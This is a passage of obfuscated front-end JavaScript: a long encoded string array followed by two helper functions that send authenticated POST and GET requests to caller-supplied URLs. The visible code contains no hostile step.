"ub8oxqDJ27", "po/nShkPmH", "GNpSR", "mmgHqZ9ogd", "TWmxiY5yMw", "HgAAZ+HFFw", "ucnLRHCSLH", "0BwY2N7DU3", "Q63BPvxAKk", "wD1AntIAkA", "YxjuKXds+/", "4h65RSZf+Y", "Padu8+xr7f", "vOSTqZYOiH", "CAT/nkAAAA", "gXDAw4Z4bz", "!important", "D4h6E3dYDf", "+bd7oyBZ2J", "AeqNfkB/Wq", "xGo98gA6ik", "jD3FP1Ku8Q", "Ju4w+oCUU/", "ZCYAyC2YRy", "Qv+pPdbPhP", "iU8bkebcpQ", "9+5BwAAfXy", "zXgvCmMfQk", "fWAelX/SlB", "YJOo1HxT1R", "GSvdZx3ltS", "alDUAwCAc3", "d2slvwdnGF", "lCvygjqJRl", "rGJrXggrxL", "qkV7gH1nH6", "/U6y6KPwSN", "LxsU9QCgjT", "o9C76OFeDP", "QJ/BEcsm+O", "qFS6CejUGU", "LyoF98h6ol", "HAYczBlHk3", "U04xAvUcGU", "Wj8kOMdcNJ", "T19WkQ8Huj", "q4YuhXgfD8", "seFPVSV9TL", "ouFzUm7TDx", "95N7+Ga4Qg", "qhXnBf1ul9", "r7f7ncTqNc", "DjAscTh6wv", "kdsPU/DwVH", "HAYMn6B5pf", "V4wRQ726P0", "pgAgN38YPI", "Aerl/QEHlO", "RZwY6i0ZmM", "l/DQcAwImJ", "BczAvdMNcP", "F86JeckjUy", "7/Z/S8AoSz", "UMwzPKf5iM", "9+4AQ5I1Kv", "YATqIYTQnm", "8C4wFejAWh", "RL2Tdqg4KO", "arid31s3B6", "abCTxxyDut", "H+wLBgacM8", "AXEAp7ol6j", "OT1Fpw7Nmc", "Vzr7XGypWZ", "g3L9lje2go", "K+5ENRbQL2", "8lH3+ftUAP", "Kb8pn+qf4z", "2Q/1xrzbC/", "IF6JiNQ75E", "oF5wDyszqJ", "e65FzlpLKu", "5gRuGeqGYb", "ulAG3vOLl5", "od9IOFQdFv", "SRfQMDL3Kk", "DIKb1GLKen", "2JPTSGA/WS", "Tx/7pQX1Ch", "CIfU8ej4nz", "AVAvuYeLGa", "ZQ05v0alDc", "SUS9yg5Rr3", "jss7xD1RL3", "q1SksQoqDB", "xOoV8hoCH7", "6sFQCNRboI", "4JB9cwx9uy", "OiXrZoKgHA", "sDp+wmP7+H", "d1gNi3obd4", "4840801qbKxeP", "GNfH7xfbdm", "J0C9QoZDcG", "j2wGHDwxPs", "wxmgXt4fcE", "7j3/CXe0R0", "Hu9C8rdoXe", "XsRenfFqIc", "4iVGCKHFZI", "z8H7O+jz3A", "6LeBXZY3iH", "vYAoy9tyjO", "i chuyển t", "OT2N87/+ae", "j6h2T04A6+", "AyX60FACck", "GuaF/WqBkU", "l+kKlaE5S7", "j800WGA6Fz", "Roboto, Ox", "bRpaj9zLhf", "c9DwYF7Jg8", "p6mXiHgAAZ", "ol6rXeIesV", "GhgMOE0b2R", "KIzCEzxosc", "8CKEPSXAPq", "q07fL3aKre", "2EEU90S9yj", "pxs/OVMf1Z", "LgDANVGvsk", "dujdUQdq7n", "nqb86Le0Au", "B/qOdO5CwC", "xsE97F0FkD", "9/Qz75b9CX", "CoB5QT/QD9", "H80pbDydmV", "wAADxL1Kjt", "jO103yd+bH", "rL/7JlwiKs", "g2OlsqU9Xc", "KO0S96gFR7", "q9RHQ1NXSe", "DFAv7w84oC", "MXibqnbRDx", "hhP+mCwYGn", "fTOJycDwcN", "ODv6PWd/HH", "f+GBUC193H", "+J8ZpXqnfP", "fHEPfrgjy1", "1C145.755 ", "6ySFRLxsU9", "3mXcP62Ewb", "rUeFPUusMP", "Ev/5B5uZj/", "8eu72Og3lg", "5SGvdEvXhe", "Doh4A98AbB", "MFGvskPUax", "zE4eOb1zrv", "AF18pSEAAL", "eIioV9kh6j", "yflCv+wagH", "gpBRDvZq/p", "KUgvi9+7Oa", "VxDwAAzseH", "C6CI5kEXZ+", "75.7399 14", "jGPqHZPTgD", "Lol60Q9TrH", "gAElEQVTgd", "Zn+mCA78mj", "0M+AADAibb", "rIJAGyOqFf", "CD9WFAxkDz", "8AADiCFz+L", "B+4oVDCCGH", "S467/7j3/C", "txeDgmdc77", "0DUm7zDYlj", "gR42Rfmq0/", "fz7H/5S0xc", "FK9S+dwxhA", "mAPWAeq0ZQ", "MCZf25bHtr", "nxXa+Jx5HV", "wHuERERXUM", "IiuLw9qog8", "CvUATqlYyg", "FvWCeVGv+w", "/0uottG5Ez", "K1sShc7Nny", "uGeg2MEDnT", "AfUE/1APdc", "nFUFkDtmLO", "UM43q4iXG8", "G4bexehdMQ", "245 0.7399", "sc/B+zvo89", "5T+pkYqCf7", "dr__logo-d", "DlADkLALUT", "wMoN6GT+o1", "tEveYBUe+9", "xJVCE2PZf3", "E3K8xWLa0j", "OAADggES9O", "Ql7xAiOE0E", "yRlAveYioN", "4i6gHAHryZ", "8TpyJC/6k9", "38E6Hel8A9", "oYr3el9TCV", "9zLuigHrri", "cNinoAAHA9", "iXvOQqJdEv", "K+5EKgH1BP", "D4F6FgNQ79", "ZTfZ8oZ/po", "qYPAHBhNXF", "A6infAjUsx", "HVgAA4FSiq", "bfGDr191gZ", "N+UkSkM+06", "KaDVu/Df9B", "QT85gyOkqi", "3iSof+V1rb", "ChdBvZrid3", "oNPUDUm3iH", "GMcxS9tOZy", "gb1fl9/6q/", "qFcoAvVKRl", "ccDpCtxlwj", "QNSbuMNqWN", "a9qUNQDALg", "round-colo", "szqsYWheC7", "JlCvkGHIaS", "7AABwQqLen", "13f7of93h4", "NjIomYXFLu", "l7yKIzCFzj", "Q3YGa4517k", "KmDzvNmVMm", "FKinmhhyHn", "G9XYzAvbMb", "3vmaT1sir8", "xTDUu0MY7h", "9Qb24AwD6g", ": 16px !im", "z/sZwx2FNc", "kROkgX5E0T", "wWVIhvWWwf", "Bi8T9U7aoe", "nI78pTWHi7", "ZnDDwTuzOA", "k7BIOiHgAA", "  }\n\n  .al", "OeDwsRfCDY", "qCf4gXpKEV", "hOcVfDCb3I", "7F6F0xB4De", "hEtjkPH1bJ", "p6AADH8ZAD", "zEai3gHq5D", "KF3pw2foHf", "VGEC9Vwaol", "Qfc3bf4LZX", "VoznxODv6P", "wnOIvBpN7E", "+6zvg3qHYA", "eJuqdtEPFQ", "lQ1EuiXrRD", "Pc0I1EPoPe", "AMATehX3RL", "3tRehI5yU8", "aIdol73gKg", "Sg3m5GwJ6Z", "FTJAveZCUG", "EC9QkZD8KM", "IQQkjUFe4x", "7R/fM03rYF", "AAD+jbNv5Z", "6CKupEkTHt", "3XyGebe56A", "eiYjUA8h9B", "BOfUPhZ+69", "EyON3X9m5z", "5OkDa8UNHn", "7i13gTFuwH", "cYfVsKgXzI", "JeJewAAADy", "1DPvfumf/M", "HzQ/HzLvgH", "2kNDUfwhaP", "kJAAC75WUe", "JUX/P2n2B2", "misWEwQQgj", "r8GYAAA/gQ", "m9c676T1cM", "vfE/9B+Pes", "Y0vEs87p34", "dDBOoVMgw5", "nPjHLpGJV3", "6ZBp+7j0ca", "daT1swmHAc", "xPOM8C94jm", "l+oJ5SBNTT", "mul4XXu1Kt", "8N/c0AfUMf", "/f19V31pyj", "3gKg3+Q7FY", "F1Pte/bHd/", "tive;\n    ", "u9a8RhwDj0", "P1BPKQLqaU", "5.936 35.6", "L0F1MtlgHr", "MQD1bq3k9+", "7CExg3o7Ga", "+w7V0fereO", "L7Uf34BwEV", "X/94feWd/t", "GUMApNPPst", "CfKpkNElxG", "yGs8R2Z2Kh", "F+0Q9boHRL", "ja/igxFCvg", "ujhmgHUA+q", "/A+Gel8C94", "fUa80A6lXN", "t77Lvp769e", "e6Je8yFR70", "mzbvdGQPPx", "gnDweqEqhX", "PWSqBftWDD", "7W4BwAAx+R", "fGHoPbEeRc", "//8//eHAyB", "UPPGcC+lTw", "TuXDQyvuPY", "dfAcMBhwsi", "euF5UW/oAa", "LgHqJPTzMQ", "hD713/3pf1", "HBHlnFP1Ju", "PoGpV06S9m", "TWyn9QT+eJ", "1LtdDAO9O4", "3qmF8F0a2I", "/FnEPAGCWF", "HPUfTvh7VT", "Rhiwf", "buGiebfGAO", "gHhFRnzw8i", "gX2kJhBvZ0", "X5OwxeJuqd", "vqwiodwD1p", "I6i2gXs4P6", "eqBeeF/WGH", "H1G4P9J5id", "04w4B6QT0Y", "88QIAVFjGP", "bVuS0G4MOO", "4CgL1ChmGn", "0DUm3yH4vC", "H3sBw0JwEx", "nJqoV9kh6j", "4GnYlNGUpB", "x7oh4AAEAe", "LxD0AAGBLf", "56Tjb+c6c/", "0H/1CMa/2Y", "/U0amMOw7D", "M+vxIieNZT", "DxWFR78YOU", "oPJ/w3XTAw", "dXv6qNfJZn", "8pwL4Z6DQx", "XHBnxTf9Zp", "1gnowFAL1F", "sBqDerZX8H", "A/Wa/KBelR", "Liet7dN4N6", "STqZYOiHgD", "Dc4q/GEzuQ", "0eQhqj5p3g", "Rvur0/WKn2", "Tf+sAAAAO7", "APUy/sDDij", "XUy2WAet0F", "A07fT3h8D7", "n6gXncBUC+", "hqYGRyncfL", "qfG/hKGsd6", "Ua/KDelVGU", "Qw5lSKGHM0", "AVFv8h2Kw6", "HRCfKgoRCB", "A9iwGod2YA", "69BczAvdMN", "pf9i9cNAb3", "BnvvIO4BAA", "4C6DYCJ7Ub", "9aDvVQb7im", "HUD9Ub24Aw", "987N69HLu+", "dJv7sVQr4G", "+5hZQb1Mn5", "ivJVp+8XO8", "+5ym3n3sB4", "VjZd4Jzbv5", "/qzuuIGp+0", "936gEAcF1v", "6OWDNwBMUB", "B8NXAcCJwF", "HaHeAdhDb9", "h8wxhnpFf1", "QrHmlepfO4", "PlbLJ", "zpo/nShkPm", "g>\n      <", "Za5w/COJ0W", "DjHXDSengE", "5NEbhHn6aP", "1rs6LesPLz", "1kqgX7RD1u", "1Kun9ls/E9", "8+bhgMMZQw", "qFfIAPWai0", "c+Z48jqd/X", "4bU/28C+4R", "i0FnyNA1Ku", "/7+98bdonf", "XOtdTxyU9e", "DCZf5PgDjA", "PbD0Hb7TX8", "wSJH3sBw0J", "cEzr3feTe/", "VLph3a4pBv", "vWCeVEvOST", "0vasgWdidw", "8ynPadu8+x", "cQ8AYB+8tA", "5BVGv9aCod", "eph20p8D4N", "DCf9MFAwPO", "48 75.74 5", "jdsn/o3Y5R", "+olh0S9bFD", "1fw9NTDSGi", "Ol18BwwGHC", "o8QEaAA4Sx", "k1+UK/KCOo", "IivcW+4C4+", "nPqMbQuXv3", "aZmLQWfI0D", "g5Rr3lI1Eu", "yYf+TRmZwr", "GDPXq/oQGZ", "3Lf/+jd/o/", "q/gTNK9W7q", "AAAAP4GPcE", "z1H844Qf7g", "lYOEkFpsT4", "dlFWMigSA4", "G95DZ/D0tT", "BHNFKhXyAD", "3AADgnHwQA", "/JDz6WDIOf", "KDehk/qFco", "b3MPVz7wr+", "GI2j4GpUw7", "CMMgtt+9EK", "7UqxoU9QCA", "hiKg3gHUk/", "B7aEdl4LTB", "7GPt+u99No", "MPMD3TFWNK", "Le0AuIehN3", "Lwfs2xO3uP", "h2ehegdS0/", "Q8AAGgm6t0", "Exo+Essd2Z", "UphLcA+ol9", "h1jElRf8/a", "1wBA1fozoa", "lHD9BjvuSg", "RTPgTqWQxA", "EjR9yvANOW", "lBvNyNgz8x", "dknH41BMgd", "yrjSAcay/+", "qs7RL3hy0W", "SzJAvcLF50", "CQAAm+HlFA", "Zj6KNm3jdF", "6zYOinqgXn", "TYw8YI6u36", "uAeUK/BD9Q", "N8WYowXnvl", "oB6B1BPygD", "4JwZzpvBoW", "nbHyLYzOGe", "Ah+RxH0bhP", "9LXa8AVxe/", "AA+nOu6Jev", "SWhg2j800W", "hj5q5n1TdP", "U/1jTA83M1", "K+QAeo1F4J", "vYF7Ui+948", "HLu+h9cmqJ", "2h8AVFv4g6", "ZQb8kgRA6Z", "RzhwP1knoo", "kzqF3ixihd", "BO6ZaobhOc", "9AZxAb22QO", "cTUAN", "vOaV6l0Ehx", "La0j20HHAq", "u6wukDUE/W", "svpdPfCAbR", "4l7AEAvLxE", "oF6SAeoVLs", "SUWObgNjDH", "MLKvidc0bw", "GBpKhISAJV", "MUfgn4+/6f", "1PsSuEdERK", "Dol42KOoBA", "g+pq3/wSzu", "pvT4DbxXbd", "gFIfsQBNSr", "AvKgX3yHqi", "4swQI1BBEY", "gvcCRFkLbx", "rZIB6zUWg3", "GUoAACwOlH", "bH8rW9+Y++", "6hUzEi4GxY", "aMe6JeMiTq", "wa1EvE/cAA", "HqdQ1sOepl", "W/4clFvwg7", "UO+VAerlM2", "AAAGyVD6wA", "Qo8fLf3qzk", "JQ70vgHhHR", "CFz+LAADwL", "GBc4nDxgfc", "6AADA1fgkB", "T1sfpgz74J", "XwDggzxdje", "WQ/UK+7KP4", "1xcA9RJ7eJ", "7iIbdlrGd7", "qQVEPAAC4J", "1knu4mIF6g", "brmRb3iBaJ", "C+5h4sZqCf", "UjUO+RAdRT", "nq/EAAA5M1", "dQrJ77Rd+4", "6xU2xtvzLM", "+F17vSepjK", "1k6+cPhQiB", "9/70ZxBHO1", "hEPRuFcNQ7", "6YY1Hv5bwL", "AA8mGXcE/X", "color: var", "Ce4AfqKUVA", "e6LewTs0HB", "jein+VpqJd", "iV/8Vf4zj0", "N0enf6R1D/", "op6oF54X9Y", "fM7jXpP//+", "0S97gFRb/I", "jn+gKgXmIP", "8yeMeuX5T/", "wAAgDX44AE", "hvUgB", "APqNeaAdSr", "FIdFveC8qP", "Ni3pVg6IeA", "/iDqthUW/j", "HBb1gvMnjX", "cPYHBAVb70", "sGUA+o15oB", "0AgPk8DAEA", "dC/KuNKBxj", "wEl5EQYAaC", "eoViXoAAPD", "XFP1AMAACh", "YJBUQ8AAMZ", "i3vDlot6kH", "UnzXi6BxZP", "7H6N7eJiX2", "FS++3j9LAc", "+zvo89wOhL", "XeNw78SXPs", "Evu2/fvKdd", "Z/YA7hEREc", "xz+FQjm1bk", "xTf9Zw5jqx", "gHpVM1BP8A", "EOUa97QNSb", "/Sd+q4g91D", "AQDwcP7Evw", "sQFf9L7LZ+", "X6gXncBUC+", "jD1+iCwnUK", "Q8Q9US9q/O", "pCYQb2dDFC", "E0XQxZ8ocs", "O+HtVMDDgn", "bcXu+Ccnfo", "e6JefIeoN3", "AADq8jXuiX", "kg0aUF6hUy", "oxpfGxnDHY", "QLqaUagHtp", "aA6j3ygD1s", "z0g6k2+Q3F", "OFAvaQeCka", "EDR+yPEOOG", "cZgXoIoQjx", "Kod604fZ6F", "hN3WA2Leht", "FQDqgXrNfl", "KcZgXoIoZH", "4h5UZ1Mv4Q", "MGO7Faq3m4", "X0fstnYnvy", "A9UK/JD+pV", "Tr4uSzEEAq", "oF7GD+oVik", "EAAKBaKe6J", "UPinqiXnhe", "POUf/hhP+m", "Li93gXl7uf", 'ink="http:', ".5353 34.3", "VEPQAAeAwe", "vYTAM1DPvf", "aqjoanrZNC", '" font-siz', "YF6ri8A6iX", "C6mlGoN4jA", "zHqjQa9Q3b", "rLgD1gntYm", "WdDDoTmzIm", "2IyhXh1jEl", "+HlFAA4BFG", "vlwHqdReAe", "Z1zvvpvdwz", "Nxcg83I1Cv", "xQ1AMAEPYA", "/6PmJmsuav", "OrNYngb6oE", "fSuQ0jLcXO", "iHlRnUy/hB", "MibPu00Zk+", "As3gAAAC4E", "X7HN0bpFDE", "D1Jt+hOCzq", "X7m3a6C+Hn", "EAAOyTD3MA", "x4GHBO/4Am", "lKBo8KBsKQ", "Jf+AB2zYGw", "MQL1HBlBP+", "PUm7rCcF/W", "hfMuzXFoN7", "BowpZxoscu", "k4GqNddAOo", "eIPksW7IcK", "IFnYncGUE/", "iXZIB6hYvP", "UC9NcRDQGi", "cQQt8nFk2E", "Ayg3oZP6hX", "5u6EjW9xbM", "AAC8cxP3RL", "c9NYBJHTjm", "3cN6GAyb8p", "jeuCfqDcyL", "FPUAgGfioQ", "/+uFXw5Nb/", "u3M2j4GtXR", "qPDKCe8iFQ", "lQMKY1D06O", "8l6lV2iHrN", "g28YgWPNK9", "5hgPWuCAOk", "kqJeJewAA7", "rg/W5/t8dD", "3/yI0tcBQA", "ton-dr {\n ", "IlBvAfVyGa", "Oo11wI1APq", "89C34.3852", "r/ZA6ZA7bN", "HTc/TR+Jeh", "oIIRQnFjuE", "iIriObMhHR", "iM6lbm+aJg", "4S9aIdol73", "3b1lyKDi5K", "sL/bwbyo1/", "zWvfz8JzYO", "R7vMgZfIDZ", "DydmVUFoMc", "PzsA0AADyl", "MaGOM5MwRO", "1DPHQ7US+h", "Col0S9aIeo", "5PfgDAPqBf", "oV/QnxXe9C", "xK4R0SR8gC"]; return (_0x2a9d = function () { return A })() } async function vdr(A = "", e = {}, D = "") { const g = _0x11ba4e, o = { jNjsF: function (A, e) { return A(e) }, BsTsl: g(13678), qttLZ: function (A, e) { return A == e }, Rhiwf: g(1038) + g(23102), ybmdr: function (A, e) { return A + e }, eZPGe: function (A, e) { return A + e }, uUFTC: function (A, e, D) { return A(e, D) }, bctkv: g(12147), IKhJq: g(17380), vtAPq: g(30250) + g(24252) }, Q = o[g(5644)](getCo, o[g(6914)]); if (o[g(4494)](Q, void 0) || o[g(4494)](Q, "")) return { code: o[g(33957)] }; { e[g(3390)] = o[g(19193)](e[g(3390)][g(11796)](0, -1), Q); let B = JSON[g(17056)](JSON[g(4079)](e)); B[g(27870) + g(2602)] = o[g(8450)](B[g(27870) + g(2602)][g(11796)](0, -1), Q); const v = o[g(5644)](be, JSON[g(4079)](B)); return (await o[g(18982)](fetch, A, { method: o[g(4356)], cache: o[g(32375)], headers: { "Content-Type": o[g(16283)], "Content-Key": v, rid: D }, body: JSON[g(4079)](e) }))[g(32859)]() } } async function ovdr(A = "", e = "") { const D = _0x11ba4e, g = { zwboC: function (A, e, D) { return A(e, D) }, TavYT: D(3502), SMSrO: D(17380) }; return await g[D(6337)](fetch, A, { method: g[D(29513)], cache: g[D(2012)], headers: { rid: e } }) }
